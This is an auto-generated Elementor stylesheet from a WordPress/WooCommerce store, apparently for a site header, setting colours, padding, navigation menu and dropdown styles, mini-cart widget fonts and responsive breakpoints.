--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-313581.css?ver=1769207018
body_size: 901
content:
.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-96d7465:not(.elementor-motion-effects-element-type-background), .elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container{max-width:1200px;min-height:94px;}.elementor-313581 .elementor-element.elementor-element-96d7465{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-313581 .elementor-element.elementor-element-3f06c94{width:auto;max-width:auto;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-2899f96:not(.elementor-motion-effects-element-type-background), .elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-container{max-width:1200px;}.elementor-313581 .elementor-element.elementor-element-2899f96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-313581 .elementor-element.elementor-element-15d391e{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle{margin-left:auto;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu .elementor-item{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:700;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:focus,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:focus,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown .elementor-item, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-313581 .elementor-element.elementor-element-4dc92ef{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-313581 .elementor-element.elementor-element-4dc92ef .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container{min-height:1px;}.elementor-313581 .elementor-element.elementor-element-96d7465{padding:20px 20px 20px 20px;}.elementor-313581 .elementor-element.elementor-element-2899f96{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-15d391e */@media (min-width: 750px) {
    .elementor-313581 .elementor-element.elementor-element-15d391e {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */